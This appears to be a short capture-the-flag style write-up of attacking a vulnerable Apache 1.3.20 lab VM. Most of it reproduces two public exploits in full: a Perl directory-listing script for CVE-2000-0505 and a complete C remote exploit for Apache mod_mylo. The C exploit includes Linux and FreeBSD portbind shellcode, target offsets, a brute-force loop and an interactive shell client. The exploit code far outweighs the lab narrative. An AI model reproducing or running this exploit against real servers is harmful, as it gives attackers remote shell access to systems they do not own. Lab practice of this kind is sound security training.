After downloading, the first step was booting the vulnerable VM up, and starting a service scan using Nmap with Kali Linux. While that’s left to simmer on the back burner, I begin with a browser, browsing directly to the IP address my router handed out via DHCP to the vulnerable virtual machine.

Noticing port 80 is open, I browse to it. The default Apache page is presented in its original form. Next, I started trying to browse to random addresses. The result was a 404 error disclosing a version of Apache, hopefully the one that is actually in use:
Not Found
The requested URL / was not found on this server.
Apache/1.3.20 Server at 127.0.0.1 Port 80

So using this knowledge I searched exploitdb for Apache/1.3.20 Server at 127.0.0.1 Port 80, and it returns a vulnerability complete with exploit code:

We also see, others have tread here before us. This is a good sign! The first link is the one we selected, which is CVE 2000-0505, written by HD Moore. Sounds like a great starting point.

source: http://www.securityfocus.com/bid/1284/info
Apache HTTP Server 1.3.x (win32) allows people to get a directory listing of a directory, if it is enabled in the config, even if an index file is present that would normally be displayed instead. This can be achieved by sending a number of “/” characters appended to an HTTP request to the server. (eg: http://www.host.com///////////////////////////////////////////////////////…) When apache calls stat() to check if the index.html (for example) exists, Windows will return an error if the path is too long. Apache incorrectly treats this as if the file does not exist. Different numbers of “/”s are required based on the length of the path to the DocumentRoot.
#!/usr/bin/perl
use LWP::Simple;
use strict;
my $host = shift() || die "usage: $ARGV[0] [hostname]";
my $cnt;
my $data;
my $odata;
my $i;
$odata = get("http://$host/");
if ($odata eq "")
{
die "no response from server: $host\n";
}
for ($i = 2; $i < 4096; $i++)
{
print "Trying $i...\n";
$data = get("http://$host" . ("/" x $i));
if ($data ne $odata)
{
print "/ = $i\n\n$data\n\n";
exit;
}
}The second result was another more interesting root directory access vulnerability. This vulnerability is a remote code execution exploit, which should prove handy as well.

Below is the relevant code
/*
Apache + mod_mylo remote exploit
By Carl Livitt / July 2003
carllivitt at hush dot com
Public release - Linux and FreeBSD targets.
*/
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/socket.h>
#include <net/if.h>
#include <netinet/in.h>
#include <netinet/tcp.h>
#include <arpa/inet.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <signal.h>
#include <netdb.h>
#include <time.h>
#include <stdarg.h>
#define SIZ 8096
#define HTTP_PORT 80
#define SHELL_PORT 45295
#define SOCKET_ERR -2
#define CONNECT_ERR -3
#define HOST_NOT_RESOLVED -4
#define BRUTE_FORCE_EXHAUSTED -5
#define SHELL_NOT_FOUND -7
#define SUCCESS 1
#define FAILED 0
// The following shellcode had 0x3f (?) chars in it which
// cause termination of our HTTP GET before the whole
// shellcode is written to the stack. The 0x3f's are
// needed because they are the dup2() syscall numbers. So,
// I've changed them to 0x3e's and INC'd them before doing
// an INT 0x80. Other than that, this shellcode is eSDee's.
// --------
// linux x86 shellcode by eSDee of Netric (www.netric.org)
// 200 byte - forking portbind shellcode - port=0xb0ef(45295)
char linux_shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x51\xb1"
"\x06\x51\xb1\x01\x51\xb1\x02\x51"
"\x89\xe1\xb3\x01\xb0\x66\xcd\x80"
"\x89\xc1\x31\xc0\x31\xdb\x50\x50"
"\x50\x66\x68\xb0\xef\xb3\x02\x66"
"\x53\x89\xe2\xb3\x10\x53\xb3\x02"
"\x52\x51\x89\xca\x89\xe1\xb0\x66"
"\xcd\x80\x31\xdb\x39\xc3\x74\x05"
"\x31\xc0\x40\xcd\x80\x31\xc0\x50"
"\x52\x89\xe1\xb3\x04\xb0\x66\xcd"
"\x80\x89\xd7\x31\xc0\x31\xdb\x31"
"\xc9\xb3\x11\xb1\x01\xb0\x30\xcd"
"\x80\x31\xc0\x31\xdb\x50\x50\x57"
"\x89\xe1\xb3\x05\xb0\x66\xcd\x80"
"\x89\xc6\x31\xc0\x31\xdb\xb0\x02"
"\xcd\x80\x39\xc3\x75\x40\x31\xc0"
"\x89\xfb\xb0\x06\xcd\x80\x31\xc0"
"\x31\xc9\x89\xf3\xb0\x3e\xfe\xc0\xcd\x80"
"\x31\xc0\x41\xb0\x3e\xfe\xc0\xcd\x80\x31"
"\xc0\x41\xb0\x3e\xfe\xc0\xcd\x80\x31\xc0"
"\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x8b\x54\x24"
"\x08\x50\x53\x89\xe1\xb0\x0b\xcd"
"\x80\x31\xc0\x40\xcd\x80\x31\xc0"
"\x89\xf3\xb0\x06\xcd\x80\xeb\x99";
// This shellcode is unchanged (why reinvent the wheel ?):
// --------
/* BSD x86 shellcode by eSDee of Netric (www.netric.org)
* 194 byte - forking portbind shellcode - port=0xb0ef(45295)
*/
char freebsd_shellcode[]=
"\x31\xc0\x31\xdb\x53\xb3\x06\x53"
"\xb3\x01\x53\xb3\x02\x53\x54\xb0"
"\x61\xcd\x80\x89\xc7\x31\xc0\x50"
"\x50\x50\x66\x68\xb0\xef\xb7\x02"
"\x66\x53\x89\xe1\x31\xdb\xb3\x10"
"\x53\x51\x57\x50\xb0\x68\xcd\x80"
"\x31\xdb\x39\xc3\x74\x06\x31\xc0"
"\xb0\x01\xcd\x80\x31\xc0\x50\x57"
"\x50\xb0\x6a\xcd\x80\x31\xc0\x31"
"\xdb\x50\x89\xe1\xb3\x01\x53\x89"
"\xe2\x50\x51\x52\xb3\x14\x53\x50"
"\xb0\x2e\xcd\x80\x31\xc0\x50\x50"
"\x57\x50\xb0\x1e\xcd\x80\x89\xc6"
"\x31\xc0\x31\xdb\xb0\x02\xcd\x80"
"\x39\xc3\x75\x44\x31\xc0\x57\x50"
"\xb0\x06\xcd\x80\x31\xc0\x50\x56"
"\x50\xb0\x5a\xcd\x80\x31\xc0\x31"
"\xdb\x43\x53\x56\x50\xb0\x5a\xcd"
"\x80\x31\xc0\x43\x53\x56\x50\xb0"
"\x5a\xcd\x80\x31\xc0\x50\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e"
"\x89\xe3\x50\x54\x53\x50\xb0\x3b"
"\xcd\x80\x31\xc0\xb0\x01\xcd\x80"
"\x31\xc0\x56\x50\xb0\x06\xcd\x80"
"\xeb\x9a";
struct {
char *platform;
unsigned long bruteStart, bruteEnd;
unsigned long retAddr;
int offset, len;
char *shellcodePtr;
} targets[]= {
{ "SuSE 8.1, Apache 1.3.27 (installed from source) (default)", 0x08117c04,
0x08117dff, 0xbfffe9f0, 500, 4104, linux_shellcode },
{ "RedHat 7.2, Apache 1.3.20 (installed from RPM)", 0x08105104, 0x081051ff,
0xbfffe0b0, 1000, 4104, linux_shellcode },
{ "RedHat 7.3, Apache 1.3.23 (installed from RPM)", 0x080ef304, 0x080ef3ff,
0xbfffe190, 750, 4104, linux_shellcode },
{ "FreeBSD 4.8, Apache 1.3.27 (from Ports)", 0x080bf004, 0x080bf0ff, 0xbfbfea50
,3500, 4096, freebsd_shellcode },
NULL
};
char usage[]=
"Apache + mod_mylo remote exploit\n"
"By Carl Livitt (carllivitt at hush dot com)\n\n"
"Arguments: \n"
" -t target Attack 'target' host\n"
" -T platform Use parameters for target 'platform'\n"
" -h This help.\n";
void my_send(int, char *, ...);
void my_recv(int);
void make_exploitbuf(char *);
int connect_to_host(int);
int attempt_exploit(void);
void my_sleep(int n);
unsigned long retAddr=0,magic_r=0,MAGIC_R_START,MAGIC_R_END, exactPointerAddy=0;
char buf[SIZ], host[SIZ]="";
int useTarget=0;
struct hostent *hostStruct;
main(int argc, char **argv) {
int ch, i;
while((ch=getopt(argc, argv, "t:T:e:hr:"))!=-1) {
switch(ch) {
case 't':
strncpy(host, optarg, SIZ-1);
break;
case 'T':
useTarget=atoi(optarg);
break;
case 'e':
exactPointerAddy=strtoul(optarg,NULL,16);
break;
case 'r':
retAddr=strtoul(optarg,NULL,16);
break;
case 'h':
default:
printf("%s\n",usage);
printf("Available platforms:\n");
for(i=0;targets[i].platform;i++)
printf("%2d. %s\n", i, targets[i].platform);
printf("\n");
exit(0);
break; // it's good practice :)
}
}
// Sanity check
if(!retAddr && exactPointerAddy) {
printf("[*] You must give RET address when specifying a pointer address\n");
printf(" A good place to start is 0xbfffe0b0(linux) or 0xbfbfe0b0(freeBSD)\n");
printf(" Also remember to pass a -T x flag... things will be unpredictable\n");
printf(" if you don't!\n");
exit(0);
}
if((hostStruct=gethostbyname(host))==NULL) {
printf("[*] Couldn't resolve host %s\nUse '%s -h' for help\n", host,argv[0]);
exit(0);
}
switch(attempt_exploit()) {
case HOST_NOT_RESOLVED:
printf("[*] Couldn't connect to host: %s not found.\n", host);
break;
case SOCKET_ERR:
printf("[*] Couldn't grab a socket!\n");
break;
case CONNECT_ERR:
printf("[*] Connection to %s was rejected\n",host);
break;
case SHELL_NOT_FOUND:
printf("[*] This attempt failed ...\n");
break;
case BRUTE_FORCE_EXHAUSTED:
printf("[*] Bruteforce failed.\n");
break;
case SUCCESS:
break;
default:
printf("[*] ERROR: There was no error!\n");
break;
}
printf("\nHave a nice day!\n");
exit(0);
}
int attempt_exploit(void) {
fd_set rfds;
int sock,retVal,r;
if(exactPointerAddy) {
printf("[-] Using 0x%08x for pointer addy\n", exactPointerAddy);
if((sock=connect_to_host(HTTP_PORT))<=0)
return sock;
magic_r=exactPointerAddy;
make_exploitbuf(buf);
my_send(sock, buf);
my_recv(sock);
close(sock);
my_sleep(100000);
if((sock=connect_to_host(SHELL_PORT))<=0) {
return sock;
}
} else { // Do crappy bruteforce loop
printf("[-] Attempting attack [ %s ] ...\n", targets[useTarget].platform);
MAGIC_R_START=targets[useTarget].bruteStart;
MAGIC_R_END=targets[useTarget].bruteEnd;
retAddr=targets[useTarget].retAddr;
for(magic_r=MAGIC_R_START; magic_r<=MAGIC_R_END; magic_r++) {
printf("[-] Trying 0x%08x ... \r", magic_r);fflush(stdout);
if((sock=connect_to_host(HTTP_PORT))<=0)
return sock;
make_exploitbuf(buf);
my_send(sock, buf);
my_recv(sock);
close(sock);
my_sleep(50000);
if((sock=connect_to_host(SHELL_PORT))>=SUCCESS) {
printf("\n[-] Found request_rec address @ 0x%08x\n", magic_r);
break;
}
}
if(magic_r>MAGIC_R_END)
return BRUTE_FORCE_EXHAUSTED;
}
printf("[-] Connected to %s! You can type commands now:\n", host);
// Now let the attacker issue commands to the remote
// shell, just as if (s)he had launched 'nc host 45295'.
do {
FD_ZERO(&rfds);
FD_SET(0, &rfds);
FD_SET(sock, &rfds);
retVal=select(sock+1, &rfds, NULL, NULL, NULL);
if(retVal) {
if(FD_ISSET(sock, &rfds)) {
buf[(r=recv(sock, buf, SIZ-1,0))]='\0'; // bad!
printf("%s", buf);
}
if(FD_ISSET(0, &rfds)) {
buf[(r=read(0, buf, SIZ-1))]='\0'; // bad!
send(sock, buf, strlen(buf), 0);
}
}
} while(retVal && r); // loop until connection terminates
close(sock);
return SUCCESS;
}
// Given a port number, connects to an already resolved hostname...
// connects a TCP stream and returns a socket number (or returns error)
int connect_to_host(int p) {
int sock;
struct sockaddr_in saddr;
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))==-1)
return SOCKET_ERR;
memset((void *)&saddr, 0, sizeof(struct sockaddr_in));
saddr.sin_family=AF_INET;
saddr.sin_addr.s_addr=*((unsigned long *)hostStruct->h_addr_list[0]);
saddr.sin_port=htons(p);
if(connect(sock, (struct sockaddr *)&saddr, sizeof(saddr))<0) {
close(sock);
return CONNECT_ERR;
} else
return sock;
}
void make_exploitbuf(char *b) {
unsigned long *ptr;
char *sc=(char *)&targets[useTarget].shellcodePtr[0];
memset(b,0x00,SIZ-1);
strcat(b,"GET ");
memset(b+4,0x90,targets[useTarget].len);
memcpy((b+targets[useTarget].len)-(strlen(sc)+targets[useTarget].offset)-9,sc,strlen(sc));
ptr=(unsigned long *)&b[strlen(b)];
*(ptr++)=retAddr;
*ptr=magic_r;
strcat(b, "\n\n");
}
// Handy little function to send formattable data down a socket.
void my_send(int s, char *b, ...) {
va_list ap;
char *buf;
va_start(ap,b);
vasprintf(&buf,b,ap);
send(s,buf,strlen(buf),0);
va_end(ap);
free(buf);
}
// Another handy function to read data from a socket.
void my_recv(int s) {
int len;
char buf[SIZ];
len=recv(s, buf, SIZ-1, 0);
buf[len]=0;
}
// Wrapper for nanosleep()... just pass 'n' nanoseconds to it.
void my_sleep(int n) {
struct timespec t;
t.tv_sec=0;
t.tv_nsec=n;
nanosleep(&t,&t);
}
// milw0rm.com [2003-07-28]
